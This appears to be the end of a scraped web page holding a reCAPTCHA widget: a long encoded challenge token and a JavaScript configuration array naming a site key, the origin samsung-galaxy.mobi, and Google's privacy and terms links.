FHw6VOB8Knw5VqI8OTAA/[base64]/wrXCiMKtTMOEBCwjBMKUDEvClMODw5UCOik4L2XDj8Kpw4vDnD1vw51vw4gsSzTCj8Onw5LCpcKdwo9ANsKaworDtGrCvcKDQDQBwrjDqWIhM8Ktw6pXw5U+TcOVXwcXS0o2woU+wpnDvVsAw4zChMKMFmbDh8K6w4LDj8OSwpnCucK/wqBEwqJ1w5fDjklZwqfDpVMOw73Di8O+wodgw4TClycjwrDCjljClMKQw5AMw4YZQcKrLDBswrLDjg7DpFvCrFHCu37CpMKCfh1BwoE8w6/CvxjCrMOaw50vwpJLIsK5wpjDt8K3wq3DpR56woHDtsOJFxhfwqHCsidOQFZ2w5TCsxIQDE7CvSPCgE/CusO/wrPDm0TCsk3DlMK0eWdQwofCpsKJwqXDv8O5MsKzwpcyYhvDkRAewqbDlQwlWcKdEMKjWjXDpsOMIsOeD8K+wqYdwovCmn3CgMOQXMKcW8ONwpoIFsOjw5ZxwpDDjcOUUDF8LsKnw5ZtAcKkdmTDl8O6wrVSUMKDw4bChgfDtgklwpgpwql9bsK/fMKTGzrDlUc/TsKjwpPDmcKMw5TDuMKIw7vDjiXCikTCtsKiwrnCucKtw7HCuQrCgcKdGMOeV2vDjMOnwqzDqcKZwq/CgMOZwrgWbcKSwpRqTQwYwqkvwr0jEMKlwpfCqmzDkMK6w6jCgsOVFn9bwowBw6LCn8KswrwqOsK+HH7DqMO5wqDCj8OOwozCiwHDhgfCvsOGw7HDq8OMwqYlwqtOHsOawpkOw5IMRcOaw6AbXsKOwppiasKawrJjw5how5LCrCXCrg/[base64]/H8O+DMKNVG3CpcKdT8O/QGvCuwrCn8KUBsKWwpjCvzssai0uw5jDu8O8w5DDtMOqw6LCkcKkQwt1wqDDglDDiMOjwpYOUFjCmcKQZhtJwo7DpcKBwp8sw5DCvhMUwo4UwoduNETCkS1fw4LDuMOJVMK9w45FZwZEZUbDk8KFIwrCnMOhIH5lwpbClWZgwpLDjMKRf8O1w5/CuMOMd2codsOuwr0vAsKRa1o/AMODw77CrcO4w6rCtMKDPMKdwoN2MsK9wpXCjTnDq8One27DhAEswpN+wr/CqsORwqJjRVPDu8OFOEhMIThNwpbDmVdTw5bDsMOaXMKaSEFVw503PcO7w5jDicOjw67Cr8K6dlpAWxxHKSE9wqPDtkRiR8OzwoIkw5wlZ8K9CMKeZ8KBw5TDncO5C8OlwonDoMK2w6gOwpRgw5QpEsKyOxx9wprDq8OGwrfCvcOFwoTDoGvCpHHDkMOTwrRGwo/[base64]/Comcxw7jDtsO9UnLDucOZDi3CrMOZKRrCtFkCwr7CnyrDnGBJw6FlOMKYDEFfwrXCrsKXw6jDnMOLw67Dp05jNsOGw7PCicKeE2Rjw5bDrFFDw4HDgEBPw5/[base64]/Drw9/woTDgMKXwoTDrnrCusK0w4hnw4HCi8Kuw7xCQcOFworChwXDjSrDqmx9fjrCgkEYXQMIwr5Xc8OCHgsDeS3DtMKQw4V/w49Hw5DDhSjDmXvDoMKbwr3CqsKQwp4FVMOqTsOYA3dTA8KTw5zCszhoMmLDncKdfGbCpcKSwokAw4LCsA/Cs33DoWDCkXXDhsOHRcKTDsOWN8O4WcKBMydiw5ozwoMtXMO2E8KNDgglwrzCk8KwwpjDphtWw68pw7XCm8KPw6kzD8OlwprCoinCrxvDu8Kuw5YwSsKJw7xUwqvCk8KwwrvCnCbChCE/B8OWwrd7dsKiSsK3RDkxXi1EwpPDm8KEaRQ+RcOMwo43w7gGw5IIYThkbhM0VMOSacOKwrTDsMK+wpHCrW7DqMO+AsKAP8KjQsKmw4zDtsOPw7TCgSjCvxgJA01GaFnDucO9YcO+ccKGYMKnw5Anf2YBXHHCjlzCslhpw5/Dq2JeJ8KUw6TCk8OxwoVNw7E0wpzDp8Kkw6DCqMKXMMKdwo7Dl8OUwq0dUTjCicKuw7nCisO0EUzCq8O2wqDDmMKyAw/Dhhw9wq9WMsK6wpnDuiNCw4YkWcO4eiQkXSlQworDmXJ0JsOhU8K3dkMFVWprNcKYw6DCmMKPasKIJwl0AX/Cui0VfBPDs8Kewo/CvEHDt33DrMO1wrvCsgPDihzCosOLMMK0JcKGwrDCqsOkY8ONT8O2w6DCtxvCqXzCmX8Ww4TCgMOvMxNIwqLDlT1Kw6AiwrY2wqdvBG8awoExw65BeR9OR2nDg2HDusOWahdgwqAZaBPCsnwWUMK4BcOKw63CuQjDpcKpw7HCscOHfMK7GSvCmAFZw5/DulHDp8O2w4k7wpvDm8KGYR/DmzZpwoTDsyI7ZTXDrMO0wqUnw4PDhzp5I8KGwrlIwp7DvsKZw4jDllczw4/Ci8KewqxmwrpYGcOdw7DCp8K9BcOTGsK6wpHCosK8wq5Dw7HCu8K8w7xXU8KNfsOTC8OFw5HCvFjCk8OzGSTDtHPCuFYMw5nCn8O3FcKiw5NlwqRuPEUwwrEbEsK8w7gTIEo6wp4twrLDvEjCicONNWEdw7nCqjRoP8OTwqLDusO6w6TCm3/DiMK9GzhvwoHDnXd7M8O3wodYwrLCvcOvwr5Pw4h3wpXClklMSSrClsOuCxdEw77Ch8OhCjJFwp3ClEDCtQY+EhHCjF4jNTbCpHHCihdRHynCusKzw7LCkzLCjm0CK8Oow58cIcOFwosyw7HCtcOyEl5+wo7CrU/CgTfDlkjDiAtuYcO+McOtwpcdw5vDnjZYwrPDqsKsw67CtzfCggBPGDbCu8O9wrwoAU0eVsKKwrvCuSvDrG9rQQvCr8Kew5DCs8KMSsOaw6vCuREBw6YedlElD2rDrsOTLsKgw7h+w7nCqhrDnmfDjElYZcObQHYhW3t/VsK9LcOXw7jCmwjCtcKgw7VHwobDvCvCjsOVRcOtLsOgKjZscntVw64nMWXCosKHD3Myw6/[base64]/w59rWj9aEsOrwp4RdcKDKMObwqwsw6IGVT3CogleworCjsOqFGR7wqAywrAwSsKMw5jCmm3ClcOfesOnwozCtxhtCxbDg8O3wqzDuW7DmzY/w5RFZkfCq8OpwqsRXsOYF8K/O3lDw7vDmUAzw71fZkfDqsOMGW5FwrRKwprCgMOZw5czwrbCh8Osc8KPw5ggVAB6NzpXb8OBH8OIwocdwo5ew7dMfsOAYi9cKzsdw4PDiTXDs8OoAw8HX3QVw4fDv2NqT3tid0rDrFDCjg0scVcVwrHDln/[base64]/Dn8K5dxI1wp9lZsOLw67Dp8K8LcKJE8KJw5PDvMKuSjJXwpwqbsOURMOYwq3DiVTCjcO/[base64]/DmsKWw7x1VSLCuzLDpsOAw5ITw47DpsK1wqzCu1nChcKVwqHCtMO2w60YFAXChnHDpwgJEV3Cvlkkw5Niw7bChXjCjhrCsMKyw5PCmQkCwq/CksKGwr4EXcOYwpNNB03Dnx8/QcKVw5VRw77CtcOewqvDpMOtFi/DucKzwq/[base64]/[base64]/wpxIHEIVXy8uUMOHworCnn7DvMKWwr/Cui0bByUefTZAwqYLw7jDsy9HwoXDpBfCrn3DpsOGWcOpFcKIwqhcbSTCmcKZEFfDpsOywrbDvjPDpXk4wrbCngQowoDDgjfDh8O4w61FwpHDk8ORw4lcwpU/[base64]/Cn0VbdHbDsAvCsMKiw5/DlGcQwrpew5sdw5w9VsKKRcO7DiLDhMKYw5d6TRBsZMKTFmB8Y8KIw5ccWcO0CcKGVcOjXl7DsEZTbMOIw4MDw57CicKew6/ChsKVVy93wqBDMMKywqDCrsKZcsKcPsK2wqFWw6kbw5vDoVzCocKuI3MYaWHDrGTCiXUFaX8hW3fDikrDqlzDj8OoAgkFe8KUwqnDuVrDux/[base64]/J1Q2UMKJU3LDsiHDnMK7w4LDk8OXecOtwr4gw4DDvMKzOA/CtsKkVsOKWSRwccO5BE3CqgA4w5nCvi7DmXDCi37DgSTDtRU1wrvDvEnDksOXYS5MGcKbwoQaw7cjw5nDrAo6w7dqCsKgVWjDrcKQM8O7TWDCqhTCuzQZBRUmH8KTKMOvwosYwoQGQsK5wofDhXcZAVbDs8KZwohbPcO/[base64]/Cj8KNPztIwqQFwpbDnyl+XMKew6zDlRcVw4gPw6EaTMOiwp3DgF4RZmtJHMKWA8OZw7c+PsOkBUbDssKmZcOzGcODw6oUSMOCPcK2w4xjFhrCiQPCgkBcw6tKYXjDmcK+QcK+wowMQcK9e8KoMF/Ct8OTFsKCw7PCncO/DmtKw795wq/DtGVkwrHDogF1wrvDnMKxR1UzKx8aEsOQDlbDlwZ7XU1sXTXCjnbCucKwQnYNw6MxRsO+I8KRRsOUwo9uwp/[base64]/DnDQhH8OtwqwCwoZIwrhXw5VSwoZtw4V9PVwgwotow65QZmbDncKsNsKicsKuPsKNV8O/Y2nDtCsgw7xIeBXCtcOhKmAwG8OxX23CpcKJc8OIwrLDj8KDaFDDhcOlLk/CmsOlw4DDmMOqw6wWWsKDw7gMBVjDmgzCh1fClMOEQ8K0AcOvVGJiwo/DkCVywovCpQ5SR8OHw44COXg1w5jDpMOkA8KvOi4RayrClMOrw41bw63CmFvDl1vCmCfDpmNrwrnDi8O1w7UJCcOHw4nCvMKww78aXMK2wrbCgcK7b8OCfcO6w4xGHBVnwpfDkE3Dk8OsWsOvw6Eywq5dMMOXd8OewoQWw64IVy3DiB1Aw4vCsyclwqQZMA/ClcKJw4PClF/[base64]/[base64]/[base64]/[base64]/DvMOoDsORKTxzecOSRnwMw5RJw7PCrUtVwo4WwrAtRCfCrsKdw5h7TMKWworCrXxhbcO0w4bDuFXCszwHw6ULwrM6LMKBDkA7wqDCtsO6SEYNw5g+w63CszNGw77DoxMIRlLCsxYPO8KEw7jDmxxtDMKIYH55P8OPCygjw7HCjMK5MBvDhMO9wo/DnhUxwoDDu8ONw50Vw7DDscOeO8OMTCxzwpPClSLDh0FowrXCujlZwrnDksKxdlICFsOqPTVUbWbDpcO8d8KYwrXCncOzWmVgwphnWcOTZsO2DsKSDMKkGcKTw77DvcOeFSTCuhs6w4nCvMKqb8Kgw75Twp/DqcOTAWBgZsOlwoHCrsO8SwwAUsOcwqdCwpPDnVnChcOiwq19VcKkbsOhFsKuwrzCoMKnZWpQw6gPw68aw4bCiVrCgcKdD8Otw7/DkxkEwrNBwphRwpdQwpbDt13DrVbDonMVw4jCpsOTwpnDu3vChsOfw7HDhX/CnQbCvQ3DgMOrVk/[base64]/ChcOJVcKcwrLCqHvCmx05w58GwrEFwpVLegfCh0VUw4LCisKAVMKfPkDCv8K1wrkdw6nDujZrwodgMCrDo2nDmhZPwoc5wpBvw5lVTFLClsO6w4MWTEM9DQkWfGE2Y8OgXF8pw78IwqjCvMK3wqw/[base64]/JsKSw47CksOswqsRNTnDh8KHw5XDtsKKNCMbwrPCq8KDP2fCjsOfw5/[base64]/CrCXCpTEQRCrCpGlMXMKDPcKbD8OocsK3C8OZSDnDocO9L8Krw4fDuMKce8Oww5NKWy/Cm1bCknvCgsOAwqhRBnnDgRLCpHctwqIAwq8HwrVUSXBcwplpKcObw7t2woZVFXHCv8ODwqjDhcOTw6YyQx/DhDwwHMOyZsKzw5ErwpbCosOHE8O9w4/Ds2TDlQjCvlTClBfDqsKQLFXDgzJLD2fCsMOFwovDkcKcwqPCtMOzwoTDnBlkIghUwojDvExxFCkMOwYVesOpw7HCuAcRw6jDpC9aw4dAEcK4Q8OuwrvCmcKjaDbDq8K/[base64]/[base64]/w6LDmsKLw6AiDj3Cl8Knw5t2fsOuRSzDqcOZBCbCri0lKsOtIkPCqgseWsOpDMO5UMKuU08nUTkHw6nDimwRwooJcMOsw4rCkMO2w7JBw7RFwqbCucObLMKZw4JtNzrDisOZG8O1wpo/w5Ecw6/[base64]/w4jDksO2MEVnwqvDlzPDnMKfwpfCrcO2w5YjwobCoRkCw5pJwoRyw60SdQ7CgcKLwr08wpFAAk8gw5s2EcOLw4/[base64]/CjMK3HwLDksOjwrMow6Eqw6zCsCgCZ8KwDxdKRVrCsMKeK1kOwr/Dj8KgY8OVwoTCtB5BK8KOTcK9wqbCnEAEeVzCqT5eOsKDEcKww6hqJh/CksOjFyNpBQhuSiNFCMOLJG3DhCjCrkIhwoDCjHZ8w6Zbwq3Cl0XDrSdnDVvDqsOwbkzDoFslw5nDtRLChMOXUMKaPyJEw7PDkGbCokt4wpvCkMOWJMOvBcOLwoTDi8OwZVNhAF3CjcO5JWjDs8KfTcOZTsKUQn7CoBogw5HDh3rCtgfDpD4bw7rDi8KKwq/[base64]/GsKrFsKnUwXChElwUMOfCGbDsWoaJsO4csOowpBJS8OHdMOkYsOtw4M9FiwYcCXChmHCogzCiVdFCnnDp8KmwrvDn8OGOAnClD/CncOSw5DDiDPDu8O/w414dyfCt1BmGEXCp8KWVmN0w6DChMKzSFNEXMKuQkHDjMKMXkfDrcK+wrZRL3gdPsOVOsOXOAdtLGbDvyPCmigqwpjDlsKPwpEbTQzClEUAMcKWw4HCkQvCoXzCj8KEfsK0wq0uH8KpP31Vw71CLcOEMT46wr3DpTRufmZ6wq/Do08owo0aw6I6PnNRWMK5w6Q+w5o3eMOww54fbMOOCcKxFFnDpcO+dlBEwqPDh8K+ZxEYbhDCs8KywqlWEzITw6w8wpDCkMKJRcO2w4sPw6vDuAPClsKuwp3Du8OfY8OJRsOlw53DisK6TsK0a8KmwrPDrz7DqDvDs0xIMTLDpMOcwq7DvB/CmMOswqEHw4HClkoEw7rDujQ/[base64]/HcOkwpokwqLCiDbCv8Ktw7zCgcOBwplKw57DtsOiShlUw4jCgsKjw4s+e8OJSys/w4w9ckbDpcOgw651fcOKenpRw5TChVFCenclH8KOwrzDjXhRw4AkTsK0LsOXwrjDr2PCoAvCtMOgbMOrYivCm8KuwrLDoGtIwoh1w4VBM8OswrUIWgvCm1U/WBdQScK9wpfCgAtKfmM/[base64]/YWPDrxZKw77Ds8Ktw6LDpiXCgMO9wr58D3PDlXxAw6M7RGfChADDhcOeX3hcEcKKc8Kqwq3DqgRRw43CkjrDlhjDnsO8wq0RdWHCmcKfQDNbwocXwqNtw7PCusKjfh5hwqLDu8KpwqhDTHzDg8OXw4vCm1xIw4DDj8K+MBVSfMK0KMOkwprDtQnDr8KKwq/CpsOcAsOrbcKQJsOxw63ClWbDtWoBwrXCr3lKPypBwr47YVAmwrbDkFfDtsKhUMKLdcOSVsOCwqXCisKAVcO/wr/Ch8O3SMOtwrTDtMKZOybDoSXDuD3DqyRhMiUxwovDsQPCvcOTw7zCm8Ouwq97PMKww6h/[base64]/DuMKpwo9iRsKVw5LDu8Ofe1cEZBHDq3wZR8KjTxrCisO/wr3CqcOUHMO7wppddsK0DcKAE2FJIxzDulVyw4Ufw4bDrMOYD8OYT8OyX3soZxnCpCgIwqnCp2/DuANGe28ew7xZaMKQw6FGAC3Cq8OFf8KVEMObKsKCGWB4RF7DvUrDgsKbTsKaRsKpw7DCrUHDjsKsenBLBW7CoMO+dgRXZXMeD8OPw4/DqTHDrzDDiwFvwo8EwoTCnTDCji0edMOTw6/CqF7CoMKbPSjCqyNswobDocOcwopswoY2WsOSwrjDkMOsLH5TcxPCkyMQwrEAwrtbW8KxwpzDq8Oww5dew7xqcWIARWjCicKyBzzDicK+RsKATmrCmsKRwpLCrMO2asOXw4JZaRdIwo7DqsOBBgzDv8O6w5TChsKowpkJFMKfaF4bBEJuP8OhUMKOdcO2eiDDrz/Dm8Ogw4d8Qn3DqcOgw5XDpWVcVsOYw6VTw6xSwq8uwrnCkCU5QyLDmxDDrcOCWMOzwoR3wpHDvcO0wpzDiMKJD2BiGnDDh0MVwpDDpHJ8J8O9E8Kkw6vDmsO3woDDmMKYw6Yoe8O1wp/CusKRXsOiw78Ib8Klw5/CpcOIWsKkKxDDkzvDosOow65mUUFqW8KNw5vCg8K1wpl/w5hZw4AEwrZ1woU1w515PMK+AXoiwrbCjMKGwqXDvcKdfkZuwqDCisOAwqYaWRvDkcObwoU+A8KNMg8PDsK+P3tbw4BebsOsVwoPWMKhw4EHbsKcRDvCiVkiw7tVwrvDm8Ocw6zCoXbDrsKdNsKuw6DCjcK/[base64]/[base64]/w7JHw73CisOiVMORJ8K4BsKqJ1VawqbDjj/Chx3Dh1nCtUDDvcOlKMOhYG4aD3kRLcKFw70cwpE/WsO6wqXDmGp4WzgLw77CtxYDZRXDuS9hwqLDnjIsNsKSesKYwo7DgkNrwoRow4/CmcO2wqPCoyZLw59Vw6E9w4bDuQMBw6IbGAMvwrcrCsO0w6fDs0Yiw6Q+eMOGwqPCg8OxwqvCkWNyYlMlMz/CrMKTYTfDnz94Q8OXeMKZwoswwoPDjcOZGRhqQ8K+IMOMRcK/wpQNwp/CqsO1DsKWCsOnw7FCAzQuw7F2wrdmWSEMT3fChMO9TEbDj8OlworCrwfCpcKAw5DCr0okexZ0wpbDmcOfTmwyw7VWOQMsGgPDvQI5w5PCt8O1GlomRG8sw5bCogjCpRPCg8KHw7PDhwBPw4BYw7MefsKpw6XCgU04wqJ1NWd0woAbP8OaeRrDt10owq0Mw7/[base64]/bnFjR25Wwr5zwqvClQgyw70Lw7AYw7Ylw7kfwpwXwqE0w5bDlwrClUZLw77DmAdtJR0GcnQkwodBYEsrd2fCncObw4PDoWbCikDDlDDChVNpD0ddUMOmwrzDkgdsZMO6w716wr3DrMOgwqtlwphtRsO3X8KXeC/Cr8OCw4pTGMKKw4FvwrnCjjLCscOnLRXDs3oSZQbCgsK5ZMKTw6Uww5zDp8Oxw6TCtcKPH8OqwrBXw7bCuhnCjcOkwozDlcOLwqBBw79tY10SwoQ3FsOnUsORwokpw5zCncOkw7t/LyrCgcOYw6XChQfDp8KLMsO5w5DDk8OJw6TDm8Oww7DDrnA5f0JtEcOrMg3CvwXDjUMCXQMkDcO/[base64]/[base64]/AhlswqnCgHcGA8OXw64KwozChcOAUhExw5nDkC1iwqzDsCV0PVHDqXHDvcOdcUVVw4nDgcOUw7wkwoDDnW7CmkTCv3jDoFACDyzCl8KLw59bI8KDPQkNw6xJwqwwwpDDnDcmJMKaw7PDmMK4wozDtsKbA8OvPcOfEsKnd8O7HMOaw5vCj8OgPcK6TGNzw4rDtsK/BcOwb8OQbgTDgynCksO3wpLDsMONORVWw7TDqcKFwq17w5nCrcK/wpbDhcK7E1PCimnCs3LDn3bCqsK3F0jDtF09csOiwpwZYsOPasOHw7UtwpHDk1nDsEUbw5TCuMKHw7gzdcOrGyQ1eMOpCGDDpCTDg8OcZgNafcKAdj8rwot2T1/DsUAICFjChcOuwossRm7CpQnCpVDDg3Bmw6ppw4bDvMKsw5vCqMKzw5/DmUrCm8O7HhPCvMOKEsOkwpEPRcOXcMOIw7Nxw7ctcUPDqSvDi1U+QMKMA0bCjRLDuykHdA52wrkCw5dSwrgRw6bDkjXDl8KXw4EOfcKIA3vCiBBXwpfDj8OCAH5VaMO3NMOHRF3DjcKLDw41w5khHcKFb8KxMWVgOcK4w4zDjEBCwr4bwrjCkFPDow/ClxwQeFbCh8O8wqbDrcK3MkvCusO3T1ExFSx4w4zCk8KYOMKKFzHCocOyQQdeXCs/w7sxW8OQwpzDm8Ozwp54G8OcMmkwwrXCnzp/WsKzwqvCnH09SixAw5DDm8O4AsOuw6/CtShjH8KWaHnDgXHCoGEqw6gsEcOYesOUw6bCpyXDrmwENMOVwot6SMOdwr/DpsKewoo8MycvwpLCrMOuSldxDB3ClQ05QcOtXcKlfnh9w6XDvwPDlsOiXcOhR8KlGcOOU8OWC8OSwqV8wq9DIxLDqCMbOknDqynDvCEQwpVhC3NFYxc8bzHCusKbW8ORJ8KVwoHDj3rCinvDkMO+w5/CmlcRw6XDnMO9wpEEecKbZMOgwqbCuGjCoBfDnD4JYcKjbVXDujBIF8Krw5Ilw7VbbMKFYC8mw6XCmjpgTAMbw67ClsKYIBHCscOQwoPDtcO7w4MbWXVawpDCvsKew5dEZcKvw5DDs8KWA8K5w7XCs8KWwq/CtW0eCsK7wpR1w6VJMMKLw5/ChMKuHzzCg8ODFhnDncKdHnTDmMKNwrPCtyvDnznDtMKRw5xHw6LCnsOWGUzDuQ/CnHDDqsOmwqXDrzfDrUgIw7wyFMO+QMKiw5DDujnDoDPDozvCihpwGgcSwrcDwrXDhiwYe8OEI8Ozw5pLWxUCwqMaeEvDmi/DpMOMw53Dj8KQwpo3wo52w6dPW8OvwpMEwqHDn8KSw5o2w5XCusKWWcO4U8OGAcOyLSglwqg5w6BzP8OTwqMHRwnDqMOjIcKMSQbCnsKmwrjDiyLCm8Kaw5M/wrISwrEGw5jCkSsaccKFaBp0KsKWw68pLhkBwrjCih/ClBh5w7zDgkHDvFPCv25cw7Iiw73DrmdUMD7DkWzDg8Kww7B5wqB1NsKcw7HDtHzDksOCwodgw7fDg8K/w6/Cn3zDncKLw7kHV8OaMSbCscOCwpphUkNbw74pdcKtwqjDt3TDi8Oow73Cn0vCvMKhVA/[base64]/wq9Ow7N6w64xwr8Dw6rCuV9pMsOKw7wgBMO/wpvCmC00w4DDq0DCssKPNXnCkcO3GiYNwrV2w658w45faMKyesKlf1zCrsO/HsKQQA8iWMOww7Yow4JDKsOtZ348wpjCkHBzFMKyN07Dl0zDpMOcwq3Ck2BzbcKaB8O/HwnDm8OsaSfCo8ODXmvCjcKbfmfDkMKiHAvCsTnDtATCvQ3DpU7DqjMNw6PCssOtZcKkw7h5wqA7wpbChMKtO2dbBTFFwpfDrMOcwosaw5PDpTjClikqB2TCvcKlQjjDl8K8GwbDk8K/[base64]/woXDpsOAw7ARZcOdwofDpTlHYsK5bMO/Kisqw5FEeC7DncKDQsKfw4sUc8OQSHfDkH7CisK5wpTCv8KTwrhyJMOyUMKhwobDssK3w5tbw7DDvTzCusKkwpwMTQRNPgsswonCssK0XcOAX8OxBh3ChmbChsKxw6IXwrsOCMO8eT5Nw4HClMKGbHNgdx/Ch8K/[base64]/KgEpwoDDgWBMUDHCl8KcwrDCgcOow6vDqsKtwqLDusOVwppObUHCq8K1Bn0EJcK/w5Ydw53Ch8KKw4/[base64]/CqnxMa8KDw7/DiMKoUcOLW8O/w6UtD17DvQ3DnCtKLwNrfxJyIwAmwq4dw587wqDClcOmAsKww5PCu3BhGX0JdsK7SgLDmsKDw6vDlsK4WjnCpMOwIHTDpMKNGXjDmwFpwojCiVU4wrjDl21POjvDrsOWU1AqRy5AwpHDhgRgJzF4wrF/[base64]/[base64]/DllPDsmEcw7LCosKMwoDCgcK/wrh5GQfCp8KZwotwNMO8w7rDqBfDvMOMwofDgVRSeMOVwoUxI8O7wpbCtH0qDl3DhBVjw6HDhMOKwo8NRiPCsVV7w7rCtXwHIVvDu2d0RcORwqd/F8OlSjB/w7/[base64]/wpHDggHClhxmwqfDo1hrFQTCjUZmwpTDqjjDvcO4HGdEEcOrw4/CtMK9w7gnP8KFw6zDiCrCkzjCoHBmw74pSwc8w4xBwrUGw5YDCsKtT2DDrsKCUi3DrzDCrwjDhcOnUyowwqTDh8OkcGfDmcKoZsOOwqUweMKEw6hzRSJ7e1NfwrzCm8OqIMKUw4rDgMKhdMOtwrUXK8KCERHDvl/DvTbCoMK2w4nDnVYZwqtBC8K+IMK7GsK2QMOJexfCmsOOwoQUHAzDiTlpw6DCvQd9w6xNUHhKwq0yw5hFw7jCgcKCZ8O1bzETw68aF8K4wqDCi8Ohb1bCt2IJw50yw4LDvsKfI3LDlMOSLljDscO2worCrsO/[base64]/[base64]/FT3CiSrDpgoFJcO4HB/DlgrDr0jDlsKRXsKnbBrDrsOmGCgmT8KWeWDCnMKeRMOGR8OjwrdgRB7DlMKvK8OgKMOdwovDmcKMwobDtE/ChX46I8OxTT3DtsKGw6kww5PCtMKkworDpD0vw6dDwrzDrEHDlgZoGTYdTcORw5rCisOQB8KMfMOXR8OeKAhFWV5LLMK0wrlJajnCr8KCwp7CuEMJw4LCgG4ZC8KMSS7Dl8K1wovDnMObT1BdGsKdQ33Dow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222BmBTLxLqWViN765KN4v6BCuseZN2pj6FxFuLl3Lkw8\\u003d\x22,1,0,null,1,1769933674408,0,0,[131,36],null,[102],\x22RC-WnfOX9OWx7kcTA\x22,null,null,null,null,null,\x220dAFcWeA4_g-DR3Blhha8xZhA2W4dzGkQlrKc2NwQBXr22zmf_Tt0lZismZdR3S2VRHU00XiIAVH4eu5QalUOvoTkHLvtBfTg8eg\x22,1770016474355]");
    </script></body></html>